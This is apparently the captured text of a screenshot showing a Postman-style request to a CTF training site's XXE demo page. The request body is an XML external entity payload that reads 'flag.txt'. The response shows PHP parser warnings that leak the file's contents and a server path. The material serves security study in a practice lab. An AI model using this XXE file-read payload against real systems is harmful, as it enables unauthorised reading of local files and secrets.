 GET http://ctftraing.co... No Environment
http://ctftraing.com/study_demo/xxe.php Save
GET http://ctftraing.com/study_demo/xxe.php Send
Params Authorization Headers (8) Body Pre-request Script Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL XML Beautify
1 <?xml version="1.0" encoding="utf-8"?>
2 <!DOCTYPE foo [
3 <!ENTITY xxe SYSTEM "flag.txt">
4 ]>
5 <creds>&xxe;</creds>
Body Cookies Headers (7) Test Results 200 OK 115 ms 3.93 KB Save Response
Pretty Raw Preview Visualize HTML
1 <br />
2 <b>Warning</b>: simplexml_load_string() [<a href='function.simplexml-load-string'>function.
simplexml-load-string</a>]:
3 flag.txt:1: parser error : Specification mandate value for attribute Congratulations in
4 <b>D:\phpstudy_pro\WWW\ctftraing\study_demo\xxe.php</b> on line <b>5</b><br />
5 <br />
6 <b>Warning</b>: simplexml_load_string() [<a href='function.simplexml-load-string'>function.
simplexml-load-string</a>]:
7 &lt;XXE Congratulations to you!&gt; in <b>D:\phpstudy_pro\WWW\ctftraing\study_demo\xxe.php</b> on line
<b>5</b><br />
8 <br />